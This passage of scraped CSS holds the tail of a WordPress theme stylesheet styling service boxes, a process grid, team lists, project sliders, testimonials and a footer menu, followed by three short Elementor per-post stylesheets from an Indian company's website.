  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-carpenter .box-title {
  margin-bottom: 8px;
  font-weight: 600;
}
.service-carpenter .box-text {
  margin-bottom: 10px;
  -webkit-transition: 0.4s linear;
  transition: 0.4s linear;
}
.service-carpenter:hover .box-title {
  color: var(--white-color);
}
.service-carpenter:hover .box-text {
  color: var(--light-color);
}
.service-carpenter:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}
.service-carpenter:hover:after {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
}

/* Medium devices */
@media (max-width: 991px) {
  .service-carpenter {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    padding: 30px 30px 25px 30px;
  }
}
/*------------------- Process -------------------*/
/* Process Grid ------------------------------------*/
.process-grid {
  background-color: var(--white-color);
  -webkit-box-shadow: -6px 6px 30px rgba(192, 192, 192, 0.2);
          box-shadow: -6px 6px 30px rgba(192, 192, 192, 0.2);
  padding: 40px;
  /* Large devices */
  /* Extra small devices */
}
.process-grid .box-number {
  font-size: 18px;
  font-weight: 600;
  color: var(--theme-color);
  background-color: #F7F2ED;
  height: 46px;
  width: 46px;
  line-height: 46px;
  text-align: center;
  margin-bottom: 30px;
}
@media (max-width: 1199px) {
  .process-grid {
    text-align: center;
  }
  .process-grid .box-number {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 375px) {
  .process-grid {
    padding: 40px 20px;
  }
}

.process-grid-line {
  border-top: 1px dashed var(--theme-color);
  display: grid;
  grid-template-columns: auto auto auto;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 844px;
  margin: 0 auto 15px auto;
  /* Medium devices */
}
@media (max-width: 991px) {
  .process-grid-line {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.process-grid-line .dot {
  height: 30px;
  width: 30px;
  border-radius: 99px;
  background-color: rgba(255, 157, 21, 0.3);
  position: relative;
  -webkit-transform: translateY(-15px);
          transform: translateY(-15px);
}
.process-grid-line .dot:first-child {
  margin-left: -15px;
}
.process-grid-line .dot:last-child {
  margin-right: -15px;
}
.process-grid-line .dot:after {
  content: "";
  position: absolute;
  inset: 8px;
  background-color: var(--theme-color);
  border-radius: inherit;
}

/*------------------- Team -------------------*/
/* Team List ----------------------------------------*/
.team-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: var(--smoke-color);
  padding: 30px;
  gap: 30px;
  /* Extra small devices */
}
.team-list .team-img {
  min-width: 180px;
}
.team-list .team-desig {
  margin-bottom: 8px;
}
.team-list .box-title {
  font-weight: 600;
}
.team-list .team-text {
  margin-bottom: 23px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .team-list .team-text {
    margin-bottom: 17px;
  }
}
.team-list .themeholy-social a {
  border-radius: 99px;
  color: var(--title-color);
}
@media (max-width: 575px) {
  .team-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}

@media (min-width: 1400px) {
  #teamSlide4 .slick-dots {
    position: absolute;
    top: 43%;
    right: -56%;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}
.team-img.border-top {
  border-top: 5px solid var(--theme-color) !important;
}

/*------------------- Project -------------------*/
/* Project Block ---------------------------------*/
.tab-menu1 {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 1px solid var(--theme-color);
  margin-bottom: 60px;
  position: relative;
  z-index: 2;
}
.tab-menu1 .tab-btn {
  font-size: 18px;
  font-weight: 500;
  color: var(--title-color);
  background-color: transparent;
  border: none;
  padding: 10px 30px;
}
.tab-menu1 .tab-btn.active {
  color: var(--white-color);
}
.tab-menu1 .indicator {
  position: absolute;
  top: var(--pos-y);
  left: var(--pos-x);
  width: var(--width-set);
  height: var(--height-set);
  background-color: var(--theme-color);
  pointer-events: none;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -1;
}

/* Large devices */
@media (max-width: 1199px) {
  .tab-menu1 {
    margin-bottom: 45px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .tab-menu1 .tab-btn {
    font-size: 14px;
    padding: 10px 15px;
  }
}
.project-block {
  height: 400px;
  position: relative;
}
.project-block .box-content {
  padding: 28px 27px;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.2);
          box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.2);
  position: absolute;
  bottom: 0;
  left: 0;
  max-width: 445px;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.project-block .title-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.project-block .box-subtitle {
  color: var(--theme-color);
  margin-bottom: 10px;
  margin-top: -0.5em;
}
.project-block .box-title {
  font-size: 20px;
  margin-bottom: 0;
}
.project-block .box-text {
  max-height: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.project-block .box-img {
  height: 300px;
  overflow: hidden;
  margin-bottom: 100px;
}
.project-block .box-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.project-block .icon-btn {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
  color: var(--white-color);
}

.project-slide-3 {
  height: 480px;
}
.project-slide-3 .slick-track,
.project-slide-3 .slick-list {
  height: 480px;
}
.project-slide-3 .slick-slide {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.project-slide-3 .slick-slide .project-block {
  display: inline-block;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.project-slide-3 .slick-current {
  width: 625px !important;
  /* Large devices */
  /* Medium devices */
  /* Extra small devices */
}
@media (max-width: 1199px) {
  .project-slide-3 .slick-current {
    width: 630px !important;
  }
}
@media (max-width: 991px) {
  .project-slide-3 .slick-current {
    width: 420px !important;
  }
}
@media (max-width: 575px) {
  .project-slide-3 .slick-current {
    width: 100vw !important;
  }
}
.project-slide-3 .slick-current .project-block .box-img {
  width: 100%;
}
.project-slide-3 .slick-current .project-block .box-text {
  max-height: 100px;
  visibility: visible;
  opacity: 1;
  margin-top: 12px;
}

/*------------------- Testimonial -------------------*/
/* ------------------------------------*/
.testi-sec4 {
  position: relative;
  z-index: 2;
  background-size: 1690px 100%;
  background-position: center right;
  overflow: hidden;
  /* Hight Resoulation devices */
}
@media (min-width: 1922px) {
  .testi-sec4 {
    background-position: center center;
  }
}

.testi-block_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  background-color: var(--white-color);
  padding: 30px;
  -webkit-filter: drop-shadow(0px 6px 15px rgba(170, 170, 170, 0.2));
          filter: drop-shadow(0px 6px 15px rgba(170, 170, 170, 0.2));
  position: relative;
}
.testi-block_content:after {
  content: "";
  height: 3px;
  width: 77%;
  background-color: var(--theme-color);
  position: absolute;
  bottom: -1px;
  right: -1px;
  -webkit-clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
  z-index: 2;
}
.testi-block_content:before {
  content: "";
  position: absolute;
  bottom: -20px;
  left: 25px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 21px 25px 0 25px;
  border-color: var(--white-color) transparent transparent transparent;
}
.testi-block_profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
  margin-top: 30px;
  margin-left: 20px;
}
.testi-block_quote {
  min-width: 44px;
}
.testi-block_text {
  margin: -0.5em 0;
}
.testi-block_desig {
  font-size: 14px;
  color: var(--theme-color);
  margin-bottom: -0.5em;
}
.testi-block .box-title {
  margin-bottom: 5px;
}

/*------------------- Footer -------------------*/
/* Footer v3 -------------------------------------*/
.footer-menu-logo {
  --border-color: #3D4250;
  text-align: center;
  margin-top: var(--section-space);
  /* Medium devices */
}
.footer-menu-logo .footer-logo {
  margin-bottom: 40px;
}
@media (max-width: 991px) {
  .footer-menu-logo {
    margin-top: var(--section-space-mobile);
  }
  .footer-menu-logo .footer-logo {
    margin-bottom: 30px;
  }
}

.footer-menu ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-left: 1px solid var(--border-color);
  border-top: 1px solid var(--border-color);
  text-align: center;
}
.footer-menu li {
  color: var(--body-color);
  font-size: 18px;
  font-family: var(--title-font);
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border-right: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
  padding: 15px 10px;
  text-align: center;
  /* Medium devices */
}
@media (max-width: 991px) {
  .footer-menu li {
    font-size: 16px;
    padding: 10px 8px;
  }
}
.footer-menu li a {
  color: inherit;
}
.footer-menu li a:hover {
  color: var(--theme-color);
}

/* Small devices */
@media (max-width: 767px) {
  .footer-menu ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .footer-menu li {
    -webkit-box-flex: 100px;
        -ms-flex: 100px;
            flex: 100px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://electrofitindia.com/wp-content/uploads/elementor/css/post-4818.css?ver=1753816226
body_size: -2
content:
.elementor-4818 .elementor-element.elementor-element-3db81e0{overflow:hidden;padding:00px 0px 20px 0px;}.elementor-4818 .elementor-element.elementor-element-8e1665d > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4818 .elementor-element.elementor-element-76f0058 h3 a{font-size:20px;}.elementor-4818 .elementor-element.elementor-element-76f0058 p{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-4818 .elementor-element.elementor-element-3db81e0{padding:80px 0px 80px 0px;}.elementor-4818 .elementor-element.elementor-element-8e1665d > .elementor-element-populated{padding:0px 36px 0px 36px;}}@media(max-width:767px){.elementor-4818 .elementor-element.elementor-element-8e1665d > .elementor-element-populated{padding:0px 12px 0px 12px;}}

--- FILE ---
content_type: text/css
request_url: https://electrofitindia.com/wp-content/uploads/elementor/css/post-4827.css?ver=1753816226
body_size: -3
content:
.elementor-4827 .elementor-element.elementor-element-13d9e75{overflow:hidden;padding:00px 0px 20px 0px;}.elementor-4827 .elementor-element.elementor-element-d801030 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4827 .elementor-element.elementor-element-9eda30a h3 a{font-size:20px;}.elementor-4827 .elementor-element.elementor-element-9eda30a p{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-4827 .elementor-element.elementor-element-13d9e75{padding:80px 0px 80px 0px;}.elementor-4827 .elementor-element.elementor-element-d801030 > .elementor-element-populated{padding:0px 36px 0px 36px;}}@media(max-width:767px){.elementor-4827 .elementor-element.elementor-element-d801030 > .elementor-element-populated{padding:0px 12px 0px 12px;}}

--- FILE ---
content_type: text/css
request_url: https://electrofitindia.com/wp-content/uploads/elementor/css/post-4834.css?ver=1753816226
body_size: -2
content:
.elementor-4834 .elementor-element.elementor-element-aaad189{overflow:hidden;padding:00px 0px 120px 0px;}.elementor-4834 .elementor-element.elementor-element-44be0b6 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-4834 .elementor-element.elementor-element-b6c25ab h3 a{font-size:20px;}.elementor-4834 .elementor-element.elementor-element-b6c25ab p{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-4834 .elementor-element.elementor-element-aaad189{padding:80px 0px 80px 0px;}.elementor-4834 .elementor-element.elementor-element-44be0b6 > .elementor-element-populated{padding:0px 36px 0px 36px;}}@media(max-width:767px){.elementor-4834 .elementor-element.elementor-element-44be0b6 > .elementor-element-populated{padding:0px 12px 0px 12px;}}